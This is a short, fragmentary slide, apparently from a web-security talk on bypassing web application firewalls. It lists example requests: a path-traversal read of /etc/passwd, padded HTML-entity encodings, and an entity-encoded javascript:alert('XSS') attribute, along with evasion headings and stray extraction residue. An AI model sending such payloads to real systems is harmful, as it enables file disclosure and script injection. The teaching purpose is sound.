 WAF Bypass and Normalization
Goal: bypass the WAF protections
GET /search.php?q=../../../../../../etc/passwd HTTP/1.1
GET /search.php?q=&#x3c &#x03c &#x003c &#x0003c &#x00003c &#x000003c HTTP/1.1
GET /search.php?q=
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#10
5;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;
&#40;&#39;&#88;&#83;&#83;&#39;&#41;>
% Case insensitive
% Comments
% Encoding
% Tricks and Koontz
GET /search.php?q=&quot; &apos; exploit &amp; &lt; &gt; &nbsp;
©
LR